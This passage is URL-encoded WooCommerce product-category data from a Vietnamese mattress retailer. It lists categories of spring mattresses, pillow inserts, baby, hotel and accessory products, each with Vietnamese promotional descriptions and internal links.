%5Cu1ec1%20c%5Cu00f3%20m%5Cu00f9i%20cao%20su.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Cspan%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%3E%3Ca%20style%3D%5C%22color%3A%20%23ff0000%3B%5C%22%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-thuan-viet%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20cao%20su%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fa%3E%3C%5C%2Fspan%3E%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su-nhan-tao-gia-re%5C%2F%22%7D%2C%7B%22term_id%22%3A8%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%22%2C%22slug%22%3A%22nem-lo-xo%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A8%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3E%3Cem%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fem%3E%3C%5C%2Fstrong%3E%3A%20N%5Cu1ebfu%20b%5Cu1ea1n%20mu%5Cu1ed1n%20ch%5Cu1ecdn%20chi%5Cu1ebfc%20n%5Cu1ec7m%20cao%2C%20sang%20tr%5Cu1ecdng%20v%5Cu00e0%20%5Cu00eam%20%5Cu00e1i%2C%20n%5Cu00eau%20b%5Cu1ea1n%20n%5Cu1eb1m%20xu%5Cu1ed1ng%20l%5Cu1ec1n%20nh%5Cu00e0%20m%5Cu00e0%20kh%5Cu00f4ng%20c%5Cu00f3%20gi%5Cu01b0%5Cu1eddng%20th%5Cu00ec%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%3Cstrong%3E%5Cu0111%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%20l%5Cu00e0%20l%5Cu1ef1a%20ch%5Cu1ecdn%20t%5Cu1ed1i%20%5Cu01b0u%2C%20v%5Cu1edbi%20%5Cu0111%5Cu1ea7y%20%5Cu0111%5Cu1ee7%20c%5Cu00e1c%20lo%5Cu1ea1i%20c%5Cu00e1c%20b%5Cu1ea1n%20c%5Cu00f3%20th%5Cu1ec3%20tha%20h%5Cu1ed3%20l%5Cu1ef1a%20ch%5Cu1ecdn%20%5Cu0111%5Cu1ec3%20%5Cu0111%5Cu01b0%5Cu1ee3c%20m%5Cu1ed9t%20chi%5Cu1ebfc%20n%5Cu1ec7m%20t%5Cu1ed1t%20nh%5Cu1ea5t.%22%2C%22parent%22%3A0%2C%22count%22%3A33%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%22%7D%2C%7B%22term_id%22%3A42%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Dunlopillo%22%2C%22slug%22%3A%22lo-xo-dunlopillo%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A42%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-dunlopillo%5C%2F%5C%22%3E%3Cb%3E%3Cspan%20style%3D%5C%22text-decoration%3A%20underline%3B%5C%22%3EN%5Cu1ec7m%20Dunlopillo%3C%5C%2Fspan%3E%3C%5C%2Fb%3E%3C%5C%2Fa%3E%3Cspan%20style%3D%5C%22font-weight%3A%20400%3B%5C%22%3E%20l%5Cu00e0%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20s%5Cu1ea3n%20xu%5Cu1ea5t%20n%5Cu1ec7m%20ng%5Cu1ee7%20cao%20c%5Cu1ea5p%20b%5Cu1eadc%20nh%5Cu1ea5t%20tr%5Cu00ean%20th%5Cu1ecb%20tr%5Cu01b0%5Cu1eddng%20hi%5Cu1ec7n%20nay.%20C%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ch%5Cu1ee7%20%5Cu0111%5Cu1ea1o%20c%5Cu1ee7a%20Dunlopillo%20ph%5Cu1ea7n%20l%5Cu1edbn%20l%5Cu00e0%20%3Cstrong%3En%5Cu1ec7m%20l%5Cu00f2%20xo%20Dunlopillo%3C%5C%2Fstrong%3E%20v%5Cu00e0%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean.%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5CnC%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Cstrong%3En%5Cu1ec7m%20%3C%5C%2Fstrong%3E%3Cspan%20style%3D%5C%22font-weight%3A%20400%3B%5C%22%3E%3Cstrong%3EDunlopillo%3C%5C%2Fstrong%3E%20lu%5Cu00f4n%20mang%20l%5Cu1ea1i%20s%5Cu1ef1%20tho%5Cu1ea3i%20m%5Cu00e1i%20th%5Cu01b0%20gi%5Cu00e3n%20m%5Cu1ed9t%20c%5Cu00e1ch%20tr%5Cu1ecdn%20v%5Cu1eb9n%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-thuan-viet%5C%2F%5C%22%3En%5Cu1ec7m%20l%5Cu00f2%20xo%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fa%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%5Cu0110%5Cu1ec7m%20L%5Cu00f2%20Xo%3C%5C%2Fa%3E%20kh%5Cu00e1c%20t%5Cu1eeb%20c%5Cu00e1c%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20l%5Cu1edbn%5Cr%5Cn%5Cr%5Cn%26nbsp%3B%22%2C%22parent%22%3A8%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-dunlopillo%5C%2F%22%7D%2C%7B%22term_id%22%3A44%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Edena%22%2C%22slug%22%3A%22nem-lo-xo-edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A44%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A8%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-edena%5C%2F%22%7D%2C%7B%22term_id%22%3A41%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22lo-xo-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A41%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20Kim%20C%5Cu01b0%5Cu01a1ng%3C%5C%2Fstrong%3E%20l%5Cu00e0%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%5Cu0111%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fa%3E%20cao%20c%5Cu1ea5p%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20tr%5Cu00ean%20d%5Cu00e2y%20chuy%5Cu1ec1n%20c%5Cu00f4ng%20ngh%5Cu1ec7%20cao%20kh%5Cu00e9p%20k%5Cu00edn.%20V%5Cu1edbi%20ch%5Cu1ea5t%20li%5Cu1ec7u%20cao%20c%5Cu1ea5p%20t%5Cu1ea1o%20n%5Cu00ean%20d%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20v%5Cu00e0%20s%5Cu1ef1%20b%5Cu1ec1n%20b%5Cu1ec9%20tuy%5Cu1ec7t%20%5Cu0111%5Cu1ed1i.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20xo%3C%5C%2Fa%3E%20c%5Cu1ee7a%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20kim%20c%5Cu01b0%5Cu01a1ng%20l%5Cu00e0%20s%5Cu1ef1%20l%5Cu1ef1a%20ch%5Cu1ecdn%20tuy%5Cu1ec7t%20v%5Cu1eddi%20cho%20kh%5Cu00f4ng%20gian%20ph%5Cu00f2ng%20ng%5Cu1ee7%20c%5Cu1ee7a%20b%5Cu1ea1n%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%26gt%3B%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-dunlopillo%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%20Dunlopillo%3C%5C%2Fa%3E%22%2C%22parent%22%3A8%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A40%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22lo-xo-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A40%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fstrong%3E%20l%5Cu00e0%20s%5Cu1ef1%20l%5Cu1ef1a%20ch%5Cu1ecdn%20tuy%5Cu1ec7t%20v%5Cu1eddi%20d%5Cu00e0nh%20cho%20cho%20nh%5Cu1eefng%20ng%5Cu01b0%5Cu1eddi%20y%5Cu00eau%20th%5Cu00edch%20n%5Cu1ec7m%20l%5Cu00f2%20xo%20c%5Cu00f3%20%5Cu0111%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20cao%20v%5Cu1edbi%20kh%5Cu1ea3%20n%5Cu0103ng%20ch%5Cu1ecbu%20l%5Cu1ef1c%20t%5Cu1ed1t%20b%5Cu1edfi%20h%5Cu1ec7%20th%5Cu1ed1ng%20l%5Cu00f2%20xo%20ti%5Cu00eau%20chu%5Cu1ea9n%20Anh%20Qu%5Cu1ed1c.%5Cr%5CnPh%5Cu1ea7n%20khung%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%3Cstrong%3En%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%20c%5Cu1ee7a%20Li%5Cu00ean%20%5Cu00c1%20%5Cu00f3%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20cao%20%5Cu0111%5Cu1ed9%20%5Cu1ed5n%20%5Cu0111%5Cu1ecbnh%20ch%5Cu1eafc%20ch%5Cu1eafn%5Cr%5Cn%5Cr%5CnNgo%5Cu00e0i%20ra%20n%5Cu1ec7m%20l%5Cu00f2%20xo%20mang%20%5Cu0111%5Cu1ebfn%20cho%20c%5Cu0103n%20ph%5Cu00f2ng%20b%5Cu1ea1n%20s%5Cu1ef1%20tr%5Cu1ebb%20trung%20hi%5Cu1ec7n%20%5Cu0111%5Cu1ea1i%20v%5Cu1edbi%20thi%5Cu1ebft%20k%5Cu1ebf%20v%5Cu00f4%20c%5Cu00f9ng%20tinh%20t%5Cu1ebf%20v%5Cu00e0%20sang%20tr%5Cu1ecdng%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-kim-cuong%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%20Kim%20C%5Cu01b0%5Cu01a1ng%3C%5C%2Fa%3E%22%2C%22parent%22%3A8%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A39%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22lo-xo-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A39%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cdiv%20class%3D%5C%22woocommerce-product-details__short-description%5C%22%3E%5Cr%5Cn%5Cr%5Cn%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fstrong%3E%20mang%20l%5Cu1ea1i%20s%5Cu1ef1%20n%5Cu00e2ng%20%5Cu0111%5Cu1ee1%20v%5Cu00e0%20gi%5Cu00fap%20ph%5Cu00e2n%20b%5Cu1ed5%20m%5Cu1ed9t%20c%5Cu00e1ch%20h%5Cu1ee3p%20l%5Cu00fd%20tr%5Cu1ecdng%20l%5Cu01b0%5Cu1ee3ng%20c%5Cu01a1%20th%5Cu1ec3%2C%20ch%5Cu0103m%20s%5Cu00f3c%20t%5Cu1ed1t%20cho%20h%5Cu1ec7%20th%5Cu1ed1ng%20x%5Cu01b0%5Cu01a1ng%20c%5Cu1ee7a%20b%5Cu1ea1n%20t%5Cu1eeb%20%5Cu0111%5Cu1ea7u%20%5Cu0111%5Cu1ebfn%20ch%5Cu00e2n.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-lien-a%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fa%3E%20gi%5Cu00e1%20r%5Cu1ebb%20kh%5Cu00e1c%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20ch%5Cu01b0%5Cu01a1ng%20tr%5Cu00ecnh%20%5Cu01b0u%20%5Cu0111%5Cu00e3i%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%3C%5C%2Fa%3E%20m%5Cu1edbi%20nh%5Cu1ea5t%5Cr%5Cn%5Cr%5Cn%3C%5C%2Fdiv%3E%22%2C%22parent%22%3A8%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A241%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-lo-xo-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A241%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cp%20class%3D%5C%22mt10%5C%22%3E%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fstrong%3E%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20tr%5Cu00ean%20d%5Cu00e2y%20chuy%5Cu1ec1n%20s%5Cu1ea3n%20xu%5Cu1ea5t%20hi%5Cu1ec7n%20%5Cu0111%5Cu1ea1i%20v%5Cu00e0%20%5Cu0111%5Cu01b0%5Cu1ee3c%20ch%5Cu00fa%20tr%5Cu1ecdng%20t%5Cu1eebng%20nguy%5Cu00ean%20v%5Cu1eadt%20li%5Cu1ec7u%20%5Cu0111%5Cu1ec3%20t%5Cu1ea1o%20n%5Cu00ean%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ho%5Cu00e0n%20h%5Cu1ea3o%20ch%5Cu0103m%20s%5Cu00f3c%20t%5Cu1ed1t%20cho%20gi%5Cu1ea5c%20ng%5Cu1ee7%20m%5Cu1ecdi%20th%5Cu00e0nh%20vi%5Cu00ean%20trong%20gia%20%5Cu0111%5Cu00ecnh%20b%5Cu1ea1n.%3C%5C%2Fp%3E%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%20nhi%5Cu1ec1u%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%5Cu0110%5Cu1ec7m%20L%5Cu00f2%20Xo%3C%5C%2Fa%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20th%5Cu00eam%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-van-thanh%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20xo%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fa%3E%20khuy%5Cu1ebfn%20m%5Cu00e3i%20l%5Cu1edbn%22%2C%22parent%22%3A8%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A12%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%22%2C%22slug%22%3A%22ruot-goi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A12%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Ru%5Cu1ed9t%20g%5Cu1ed1i%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20t%5Cu1ed1t%20s%5Cu1ebd%20%5Cu0111em%20l%5Cu1ea1i%20cho%20b%5Cu1ea1n%20c%5Cu1ea3m%20gi%5Cu00e1c%20d%5Cu1ec5%20ch%5Cu1ecbu%20v%5Cu00e0%20%5Cu00eam%20%5Cu00e1i%2C%20ch%5Cu00fang%20t%5Cu00f4i%20cung%20c%5Cu1ea5p%20%5Cu0111%5Cu1ebfn%20kh%5Cu00e1ch%20h%5Cu00e0ng%203%20lo%5Cu1ea1i%20nguy%5Cu00ean%20li%5Cu1ec7u%20cho%20ru%5Cu1ed9t%20g%5Cu1ed1i%20ch%5Cu00ednh%20%5Cu0111%5Cu00f3%20l%5Cu00e0%20ru%5Cu1ed9t%20b%5Cu1eb1ng%20cao%20su%2C%20b%5Cu1eb1ng%20g%5Cu00f2n%20v%5Cu00e0%20b%5Cu1eb1ng%20t%5Cu01a1%20t%5Cu1eb1m%20si%5Cu00eau%20m%5Cu1ec1m%20m%5Cu1ecbn.%22%2C%22parent%22%3A0%2C%22count%22%3A38%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2F%22%7D%2C%7B%22term_id%22%3A37%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Edena%22%2C%22slug%22%3A%22ruot-goi-edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A37%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-edena%5C%2F%22%7D%2C%7B%22term_id%22%3A38%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Everon%22%2C%22slug%22%3A%22ruot-goi-everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A38%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-everon%5C%2F%22%7D%2C%7B%22term_id%22%3A34%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22ruot-goi-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A34%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A9%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A35%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22ruot-goi-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A35%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A36%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22ruot-goi-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A36%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A51%2C%22name%22%3A%22S%5Cu1ea3n%20Ph%5Cu1ea9m%20B%5Cu00e1n%20Ch%5Cu1ea1y%22%2C%22slug%22%3A%22san-pham-ban-chay%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A51%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A20%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-ban-chay%5C%2F%22%7D%2C%7B%22term_id%22%3A32%2C%22name%22%3A%22S%5Cu1ea3n%20Ph%5Cu1ea9m%20Em%20B%5Cu00e9%22%2C%22slug%22%3A%22san-pham-em-be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A32%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22N%5Cu1ec7m%20cao%20su%20em%20b%5Cu00e9%20g%5Cu1ed3m%20c%5Cu00f3%202%20lo%5Cu1ea1i%20ch%5Cu00ednh%20l%5Cu00e0%20n%5Cu1ec7m%20c%5Cu1ee7a%20Li%5Cu00ean%20%5Cu00e1%20v%5Cu00e0%20N%5Cu1ec7m%20c%5Cu1ee7a%20kim%20c%5Cu01b0%5Cu01a1ng%2C%20b%5Cu1ed9%20sp%20g%5Cu1ed3m%20%5Cu0111%5Cu1ea7y%20%5Cu0111%5Cu1ee7%20%3A%20g%5Cu1ed1i%20n%5Cu1eb1m%2C%20g%5Cu1ed1i%20%5Cu00f4m%2C%202%20g%5Cu1ed1i%20ch%5Cu1eb7n%2C%20n%5Cu1ec7m%20v%5Cu00e0%20m%5Cu1ec1n%20cotton.%20t%5Cu1ea5t%20c%5Cu1ea3%20c%5Cu00f3%20%5Cu00e1o%20cotton%20v%5Cu00e0%20ru%5Cu1ed9t%20b%5Cu1eb1ng%20cao%20su%20100%25%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-em-be%5C%2F%22%7D%2C%7B%22term_id%22%3A31%2C%22name%22%3A%22S%5Cu1ea3n%20Ph%5Cu1ea9m%20Kh%5Cu00e1ch%20S%5Cu1ea1n%22%2C%22slug%22%3A%22san-pham-khach-san%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A31%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-khach-san%5C%2F%22%7D%2C%7B%22term_id%22%3A15%2C%22name%22%3A%22S%5Cu1ea3n%20ph%5Cu1ea9m%20ph%5Cu1ee5%20ki%5Cu1ec7n%22%2C%22slug%22%3A%22san-pham-phu-kien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22S%5Cu1ea3n%20ph%5Cu1ea9m%20ph%5Cu1ee5%20ki%5Cu1ec7n%20g%5Cu1ed3m%20c%5Cu00f3%20b%5Cu1ea3o%20v%5Cu1ec1%20N%5Cu1ec7m%20Li%5Cu00ean%20%5Cu00e1%20gi%5Cu00e1%20ch%5Cu1ec9%20390.000%2C%20B%5Cu1ea3o%20v%5Cu1ec7%20n%5Cu1ec7m%20Kim%20C%5Cu01b0%5Cu01a1ng%20390.000%2C%20b%5Cu1ea3o%20v%5Cu1ec7%20n%5Cu1ec7m%20dunlopilo%2C%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-phu-kien%5C%2F%22%7D%2C%7B%22term_id%22%3A52%2C%22name%22%3A%22Sofa%22%2C%22slug%22%3A%22sofa%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A52%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsofa%5C%2F%22%7D%2C%7B%22term_id%22%3A705%2C%22name%22%3A%22Ch%5Cu0103n%20-%20Drap%22%2C%22slug%22%3A%22chan-drap%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A705%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EGa%20tr%5Cu1ea3i%20gi%5Cu01b0%5Cu1eddng%3C%5C%2Fstrong%3E%20l%5Cu00e0%20m%5Cu1ed9t%20t%5Cu1e